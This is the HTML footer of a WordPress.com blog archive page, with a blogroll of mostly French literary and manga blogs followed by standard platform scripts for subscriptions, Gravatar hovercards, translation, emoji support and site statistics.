<div id="wpcom-follow-bubbles-jp_blogs_i_follow-3" class="wpcom-follow-bubbles"><div id="wpcom-bubble-jp_blogs_i_follow-3-1" class="wpcom-bubble wpcom-follow-bubble"><div class="bubble-txt"><a href="http://protomemories.wordpress.com" class="bump-view" data-bump-view="bif">Protoculture Memories</a><p></p></div></div><div id="wpcom-bubble-jp_blogs_i_follow-3-2" class="wpcom-bubble wpcom-follow-bubble"><div class="bubble-txt"><a href="http://samizdatsfq.wordpress.com" class="bump-view" data-bump-view="bif">Samizdat</a><p><small>Souvenirs de Science-Fiction Québécoise</small></p></div></div><div id="wpcom-bubble-jp_blogs_i_follow-3-3" class="wpcom-bubble wpcom-follow-bubble"><div class="bubble-txt"><a href="http://bounthavy.com/" class="bump-view" data-bump-view="bif">Difficile d&#039;écrire sur des futilités</a><p><small>Manga, jeu vidéo et arts mineurs</small></p></div></div><div id="wpcom-bubble-jp_blogs_i_follow-3-4" class="wpcom-bubble wpcom-follow-bubble"><div class="bubble-txt"><a href="http://www.christian-sauve.com/" class="bump-view" data-bump-view="bif">Christian Sauvé</a><p></p></div></div><div id="wpcom-bubble-jp_blogs_i_follow-3-5" class="wpcom-bubble wpcom-follow-bubble"><div class="bubble-txt"><a href="http://prosperyne.blogspot.com/" class="bump-view" data-bump-view="bif">Les lectures de Prospéryne</a><p><small>A blog about the pursuit of knowledge</small></p></div></div><div id="wpcom-bubble-jp_blogs_i_follow-3-6" class="wpcom-bubble wpcom-follow-bubble"><div class="bubble-txt"><a href="https://excentriqueunivers.blogspot.com/" class="bump-view" data-bump-view="bif">Excentrique Univers : mon cabinet de curiosités</a><p><small>A blog about the pursuit of knowledge</small></p></div></div><div id="wpcom-bubble-jp_blogs_i_follow-3-7" class="wpcom-bubble wpcom-follow-bubble"><div class="bubble-txt"><a href="http://julielitaulit.com/" class="bump-view" data-bump-view="bif">Julie lit au lit</a><p><small>Émission littéraire + Suggestions + Confidences</small></p></div></div><div id="wpcom-bubble-jp_blogs_i_follow-3-8" class="wpcom-bubble wpcom-follow-bubble"><div class="bubble-txt"><a href="http://paperfury.com/" class="bump-view" data-bump-view="bif">Paper Fury</a><p><small>read. write. art.</small></p></div></div><div id="wpcom-bubble-jp_blogs_i_follow-3-9" class="wpcom-bubble wpcom-follow-bubble"><div class="bubble-txt"><a href="http://teatimeatbloomsbury.wordpress.com" class="bump-view" data-bump-view="bif">Tea Time in Bloomsbury </a><p><small>“If you are cold, tea will warm you; if you are too heated, it will cool you; If you are depressed, it will cheer you; If you are excited, it will calm you.”  ― William Ewart Gladstone</small></p></div></div><div id="wpcom-bubble-jp_blogs_i_follow-3-10" class="wpcom-bubble wpcom-follow-bubble"><div class="bubble-txt"><a href="http://appuyezsurlatouchelecture.blogspot.com/" class="bump-view" data-bump-view="bif">Appuyez sur la touche &quot;Lecture&quot;</a><p><small>A blog about the pursuit of knowledge</small></p></div></div><div id="wpcom-bubble-jp_blogs_i_follow-3-11" class="wpcom-bubble wpcom-follow-bubble"><div class="bubble-txt"><a href="http://thebookreviewcafe.wordpress.com" class="bump-view" data-bump-view="bif">The book review café</a><p><small>Book reviews and the occasional ramblings of a book blogger</small></p></div></div><div id="wpcom-bubble-jp_blogs_i_follow-3-12" class="wpcom-bubble wpcom-follow-bubble"><div class="bubble-txt"><a href="http://moncoinlecture.com/" class="bump-view" data-bump-view="bif">Mon coin lecture</a><p><small>Moi et les livres... dans cet ordre</small></p></div></div><div id="wpcom-bubble-jp_blogs_i_follow-3-13" class="wpcom-bubble wpcom-follow-bubble"><div class="bubble-txt"><a href="http://savantefolle.com" class="bump-view" data-bump-view="bif">Savante folle</a><p><small>Science, réflexion et poésie</small></p></div></div><div id="wpcom-bubble-jp_blogs_i_follow-3-14" class="wpcom-bubble wpcom-follow-bubble"><div class="bubble-txt"><a href="http://mangabookshelf.com/" class="bump-view" data-bump-view="bif">Manga Bookshelf</a><p><small>Discussion, Resources, Roundtables, &amp; Reviews</small></p></div></div><div id="wpcom-bubble-jp_blogs_i_follow-3-15" class="wpcom-bubble wpcom-follow-bubble"><div class="bubble-txt"><a href="http://irresistibles.bibliomontreal.com/" class="bump-view" data-bump-view="bif">Les Irrésistibles</a><p><small>A blog about the pursuit of knowledge</small></p></div></div><div id="wpcom-bubble-jp_blogs_i_follow-3-16" class="wpcom-bubble wpcom-follow-bubble"><div class="bubble-txt"><a href="https://laplumeetlepoing.blogspot.com/" class="bump-view" data-bump-view="bif">La plume et le poing</a><p><small>A blog about the pursuit of knowledge</small></p></div></div><div id="wpcom-bubble-jp_blogs_i_follow-3-17" class="wpcom-bubble wpcom-follow-bubble"><div class="bubble-txt"><a href="http://culturedesfuturs.blogspot.com/" class="bump-view" data-bump-view="bif">Culture des futurs</a><p><small>A blog about the pursuit of knowledge</small></p></div></div></div><script type="text/javascript" src="//0.gravatar.com/js/hovercards/hovercards.min.js?ver=202602924dcd77a86c6f1d3698ec27fc5da92b28585ddad3ee636c0397cf312193b2a1" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script crossorigin='anonymous' type='text/javascript'  src='/wp-content/mu-plugins/gravatar-hovercards/wpgroho.js?m=1610363240i'></script>

	<script>
		// Initialize and attach hovercards to all gravatars
		( function() {
			function init() {
				if ( typeof Gravatar === 'undefined' ) {
					return;
				}

				if ( typeof Gravatar.init !== 'function' ) {
					return;
				}

				Gravatar.profile_cb = function ( hash, id ) {
					WPGroHo.syncProfileData( hash, id );
				};

				Gravatar.my_hash = WPGroHo.my_hash;
				Gravatar.init(
					'body',
					'#wp-admin-bar-my-account',
					{
						i18n: {
							'Edit your profile →': 'Edit your profile →',
							'View profile →': 'View profile →',
							'Contact': 'Contact',
							'Send money': 'Send money',
							'Sorry, we are unable to load this Gravatar profile.': 'Sorry, we are unable to load this Gravatar profile.',
							'Gravatar not found.': 'Gravatar not found.',
							'Too Many Requests.': 'Too Many Requests.',
							'Internal Server Error.': 'Internal Server Error.',
							'Is this you?': 'Is this you?',
							'Claim your free profile.': 'Claim your free profile.',
							'Email': 'Email',
							'Home Phone': 'Home Phone',
							'Work Phone': 'Work Phone',
							'Cell Phone': 'Cell Phone',
							'Contact Form': 'Contact Form',
							'Calendar': 'Calendar',
						},
					}
				);
			}

			if ( document.readyState !== 'loading' ) {
				init();
			} else {
				document.addEventListener( 'DOMContentLoaded', init );
			}
		} )();
	</script>

		<div style="display:none">
	</div>
		<div id="actionbar" dir="ltr" style="display: none;"
			class="actnbr-pub-hemingway-rewritten actnbr-has-follow actnbr-has-actions">
		<ul>
								<li class="actnbr-btn actnbr-hidden">
								<a class="actnbr-action actnbr-actn-follow " href="">
			<svg class="gridicon" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path clip-rule="evenodd" d="m4 4.5h12v6.5h1.5v-6.5-1.5h-1.5-12-1.5v1.5 10.5c0 1.1046.89543 2 2 2h7v-1.5h-7c-.27614 0-.5-.2239-.5-.5zm10.5 2h-9v1.5h9zm-5 3h-4v1.5h4zm3.5 1.5h-1v1h1zm-1-1.5h-1.5v1.5 1 1.5h1.5 1 1.5v-1.5-1-1.5h-1.5zm-2.5 2.5h-4v1.5h4zm6.5 1.25h1.5v2.25h2.25v1.5h-2.25v2.25h-1.5v-2.25h-2.25v-1.5h2.25z"  fill-rule="evenodd"></path></svg>
			<span>Subscribe</span>
		</a>
		<a class="actnbr-action actnbr-actn-following  no-display" href="">
			<svg class="gridicon" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path fill-rule="evenodd" clip-rule="evenodd" d="M16 4.5H4V15C4 15.2761 4.22386 15.5 4.5 15.5H11.5V17H4.5C3.39543 17 2.5 16.1046 2.5 15V4.5V3H4H16H17.5V4.5V12.5H16V4.5ZM5.5 6.5H14.5V8H5.5V6.5ZM5.5 9.5H9.5V11H5.5V9.5ZM12 11H13V12H12V11ZM10.5 9.5H12H13H14.5V11V12V13.5H13H12H10.5V12V11V9.5ZM5.5 12H9.5V13.5H5.5V12Z" fill="#008A20"></path><path class="following-icon-tick" d="M13.5 16L15.5 18L19 14.5" stroke="#008A20" stroke-width="1.5"></path></svg>
			<span>Subscribed</span>
		</a>
							<div class="actnbr-popover tip tip-top-left actnbr-notice" id="follow-bubble">
							<div class="tip-arrow"></div>
							<div class="tip-inner actnbr-follow-bubble">
															<ul>
											<li class="actnbr-sitename">
			<a href="http://clodjee-blog.com">
				<img loading='lazy' alt='' src='https://clodjee-blog.com/wp-content/uploads/2018/08/cj-gbook.png?w=50' srcset='https://clodjee-blog.com/wp-content/uploads/2018/08/cj-gbook.png?w=50 1x, https://clodjee-blog.com/wp-content/uploads/2018/08/cj-gbook.png?w=75 1.5x, https://clodjee-blog.com/wp-content/uploads/2018/08/cj-gbook.png?w=100 2x, https://clodjee-blog.com/wp-content/uploads/2018/08/cj-gbook.png?w=150 3x, https://clodjee-blog.com/wp-content/uploads/2018/08/cj-gbook.png?w=200 4x' class='avatar avatar-50' height='50' width='50' />				Clodjee&#039;s Safe-House			</a>
		</li>
										<div class="actnbr-message no-display"></div>
									<form method="post" action="https://subscribe.wordpress.com" accept-charset="utf-8" style="display: none;">
																						<div class="actnbr-follow-count">Join 297 other subscribers</div>
																					<div>
										<input type="email" name="email" placeholder="Enter your email address" class="actnbr-email-field" aria-label="Enter your email address" />
										</div>
										<input type="hidden" name="action" value="subscribe" />
										<input type="hidden" name="blog_id" value="138820653" />
										<input type="hidden" name="source" value="https://clodjee-blog.com/2014/02/08/" />
										<input type="hidden" name="sub-type" value="actionbar-follow" />
										<input type="hidden" id="_wpnonce" name="_wpnonce" value="f164a1b131" />										<div class="actnbr-button-wrap">
											<button type="submit" value="Sign me up">
												Sign me up											</button>
										</div>
									</form>
									<li class="actnbr-login-nudge">
										<div>
											Already have a WordPress.com account? <a href="https://wordpress.com/log-in?redirect_to=https%3A%2F%2Fr-login.wordpress.com%2Fremote-login.php%3Faction%3Dlink%26back%3Dhttps%253A%252F%252Fclodjee-blog.com%252F2014%252F02%252F08%252Flimage-du-chat-medi-cat-urdays-picture-5%252F">Log in now.</a>										</div>
									</li>
								</ul>
															</div>
						</div>
					</li>
							<li class="actnbr-ellipsis actnbr-hidden">
				<svg class="gridicon gridicons-ellipsis" height="24" width="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g><path d="M7 12c0 1.104-.896 2-2 2s-2-.896-2-2 .896-2 2-2 2 .896 2 2zm12-2c-1.104 0-2 .896-2 2s.896 2 2 2 2-.896 2-2-.896-2-2-2zm-7 0c-1.104 0-2 .896-2 2s.896 2 2 2 2-.896 2-2-.896-2-2-2z"/></g></svg>				<div class="actnbr-popover tip tip-top-left actnbr-more">
					<div class="tip-arrow"></div>
					<div class="tip-inner">
						<ul>
								<li class="actnbr-sitename">
			<a href="http://clodjee-blog.com">
				<img loading='lazy' alt='' src='https://clodjee-blog.com/wp-content/uploads/2018/08/cj-gbook.png?w=50' srcset='https://clodjee-blog.com/wp-content/uploads/2018/08/cj-gbook.png?w=50 1x, https://clodjee-blog.com/wp-content/uploads/2018/08/cj-gbook.png?w=75 1.5x, https://clodjee-blog.com/wp-content/uploads/2018/08/cj-gbook.png?w=100 2x, https://clodjee-blog.com/wp-content/uploads/2018/08/cj-gbook.png?w=150 3x, https://clodjee-blog.com/wp-content/uploads/2018/08/cj-gbook.png?w=200 4x' class='avatar avatar-50' height='50' width='50' />				Clodjee&#039;s Safe-House			</a>
		</li>
								<li class="actnbr-folded-follow">
										<a class="actnbr-action actnbr-actn-follow " href="">
			<svg class="gridicon" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path clip-rule="evenodd" d="m4 4.5h12v6.5h1.5v-6.5-1.5h-1.5-12-1.5v1.5 10.5c0 1.1046.89543 2 2 2h7v-1.5h-7c-.27614 0-.5-.2239-.5-.5zm10.5 2h-9v1.5h9zm-5 3h-4v1.5h4zm3.5 1.5h-1v1h1zm-1-1.5h-1.5v1.5 1 1.5h1.5 1 1.5v-1.5-1-1.5h-1.5zm-2.5 2.5h-4v1.5h4zm6.5 1.25h1.5v2.25h2.25v1.5h-2.25v2.25h-1.5v-2.25h-2.25v-1.5h2.25z"  fill-rule="evenodd"></path></svg>
			<span>Subscribe</span>
		</a>
		<a class="actnbr-action actnbr-actn-following  no-display" href="">
			<svg class="gridicon" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path fill-rule="evenodd" clip-rule="evenodd" d="M16 4.5H4V15C4 15.2761 4.22386 15.5 4.5 15.5H11.5V17H4.5C3.39543 17 2.5 16.1046 2.5 15V4.5V3H4H16H17.5V4.5V12.5H16V4.5ZM5.5 6.5H14.5V8H5.5V6.5ZM5.5 9.5H9.5V11H5.5V9.5ZM12 11H13V12H12V11ZM10.5 9.5H12H13H14.5V11V12V13.5H13H12H10.5V12V11V9.5ZM5.5 12H9.5V13.5H5.5V12Z" fill="#008A20"></path><path class="following-icon-tick" d="M13.5 16L15.5 18L19 14.5" stroke="#008A20" stroke-width="1.5"></path></svg>
			<span>Subscribed</span>
		</a>
								</li>
														<li class="actnbr-signup"><a href="https://wordpress.com/start/">Sign up</a></li>
							<li class="actnbr-login"><a href="https://wordpress.com/log-in?redirect_to=https%3A%2F%2Fr-login.wordpress.com%2Fremote-login.php%3Faction%3Dlink%26back%3Dhttps%253A%252F%252Fclodjee-blog.com%252F2014%252F02%252F08%252Flimage-du-chat-medi-cat-urdays-picture-5%252F">Log in</a></li>
															<li class="flb-report">
									<a href="https://wordpress.com/abuse/?report_url=http://clodjee-blog.com" target="_blank" rel="noopener noreferrer">
										Report this content									</a>
								</li>
															<li class="actnbr-reader">
									<a href="https://wordpress.com/reader/feeds/76260043">
										View site in Reader									</a>
								</li>
															<li class="actnbr-subs">
									<a href="https://subscribe.wordpress.com/">Manage subscriptions</a>
								</li>
																<li class="actnbr-fold"><a href="">Collapse this bar</a></li>
														</ul>
					</div>
				</div>
			</li>
		</ul>
	</div>
	
<script>
window.addEventListener( "DOMContentLoaded", function( event ) {
	var link = document.createElement( "link" );
	link.href = "/wp-content/mu-plugins/actionbar/actionbar.css?v=20250116";
	link.type = "text/css";
	link.rel = "stylesheet";
	document.head.appendChild( link );

	var script = document.createElement( "script" );
	script.src = "/wp-content/mu-plugins/actionbar/actionbar.js?v=20250204";
	document.body.appendChild( script );
} );
</script>

	
	<script type="text/javascript">
		(function () {
			var wpcom_reblog = {
				source: 'toolbar',

				toggle_reblog_box_flair: function (obj_id, post_id) {

					// Go to site selector. This will redirect to their blog if they only have one.
					const postEndpoint = `https://wordpress.com/post`;

					// Ideally we would use the permalink here, but fortunately this will be replaced with the 
					// post permalink in the editor.
					const originalURL = `${ document.location.href }?page_id=${ post_id }`; 
					
					const url =
						postEndpoint +
						'?url=' +
						encodeURIComponent( originalURL ) +
						'&is_post_share=true' +
						'&v=5';

					const redirect = function () {
						if (
							! window.open( url, '_blank' )
						) {
							location.href = url;
						}
					};

					if ( /Firefox/.test( navigator.userAgent ) ) {
						setTimeout( redirect, 0 );
					} else {
						redirect();
					}
				},
			};

			window.wpcom_reblog = wpcom_reblog;
		})();
	</script>
<script type="text/javascript" id="milestone-js-extra">
/* <![CDATA[ */
var MilestoneConfig = {"instances":[{"id":"milestone_widget-2","message":"\u003Cdiv class=\"milestone-countdown\"\u003E\u003Cspan class=\"difference\"\u003E497\u003C/span\u003E \u003Cspan class=\"label\"\u003Edays to go.\u003C/span\u003E\u003C/div\u003E","refresh":86400,"content_id":"milestone_widget-2-content"}],"api_root":"https://public-api.wordpress.com/"};
//# sourceURL=milestone-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="google-translate-init-js-extra">
/* <![CDATA[ */
var _wp_google_translate_widget = {"lang":"en","layout":"0"};
//# sourceURL=google-translate-init-js-extra
/* ]]> */
</script>
<script crossorigin='anonymous' type='text/javascript'  src='/_static/??-eJyljlFPwzAMhP8QmQedGDwgfsqUtm5w6zpR7SzbvycPFUjdhAS83Z11nw9Kcl0UQzGwD5xRIeUWqiIJxV/dgmUhq3cY9V68G/UBfgURf6bgjeIfujpRckwyuSF2Wd1Aly1kzi5xDiQKhfqAptByDOqodphj2dgf+iNa8t20etAscCLpoM3E/Rd9Jka1KPitdnX8v7khxsDobPGi7A1vgvXL+/z2eHxuDvvX5uVp/AQXQq/n'></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit&amp;ver=15.5-a.0" id="google-translate-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s0.wp.com/wp-content/mu-plugins/wpcom-smileys/twemoji/2/72x72/","ext":".png","svgUrl":"https://s0.wp.com/wp-content/mu-plugins/wpcom-smileys/twemoji/2/svg/","svgExt":".svg","source":{"concatemoji":"/wp-includes/js/wp-emoji-release.min.js?m=1764078722i&ver=6.9-RC2-61304"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script src="//stats.wp.com/w.js?68" defer></script> <script type="text/javascript">
_tkq = window._tkq || [];
_stq = window._stq || [];
_tkq.push(['storeContext', {'blog_id':'138820653','blog_tz':'-4','user_lang':'en','blog_lang':'en','user_id':'0'}]);
		// Prevent sending pageview tracking from WP-Admin pages.
		_stq.push(['view', {'blog':'138820653','v':'wpcom','tz':'-4','user_id':'0','arch_date':'2014/02/08','arch_results':'1','subd':'clodjeeblog'}]);
		_stq.push(['extra', {'crypt':'UE5tW3cvZGRxL09NNmxvT3ZDNHFjbVVXa3pUa0t6W0FXUHZaU1dVYT89fEV5Qi51Wz9zemhVMDRQK1N5NkswaUd2XUl2ZndsYzF0YnktLkJvTVRObzhsSEJZU0l4ZT02UF9HekxESG90aWpaY1dZay0lSTl0Y2xPaWxHcEJZXWE9UGpzNFtdeEcxOHM/Wy0rQ1prQ0pJT0V0XWNwdWs0azl3SFRIWEpObnRfaEJRY1hnakx0c2xGb1hsK2s1NktuUU9sa3x4PS4mP0ZUTXA4eV9ZZC1+MldNZnxyYldUMnxZaWt+WU4/cE1JLzh5SCxpQ0piZF9KL2dIS0M/Y1BSK3BjVDBBTXZfcG9zelRDLlgrak5mZHxP'}]);
_stq.push([ 'clickTrackerInit', '138820653', '0' ]);
</script>
<noscript><img src="https://pixel.wp.com/b.gif?v=noscript" style="height:1px;width:1px;overflow:hidden;position:absolute;bottom:1px;" alt="" /></noscript>
<meta id="bilmur" property="bilmur:data" content="" data-provider="wordpress.com" data-service="simple" data-site-tz="America/New_York" data-custom-props="{&quot;logged_in&quot;:&quot;0&quot;,&quot;wptheme&quot;:&quot;pub\/hemingway-rewritten&quot;,&quot;wptheme_is_block&quot;:&quot;0&quot;}"  >
		<script defer src="/wp-content/js/bilmur.min.js?i=17&amp;m=202602"></script> 	
</body>
</html>
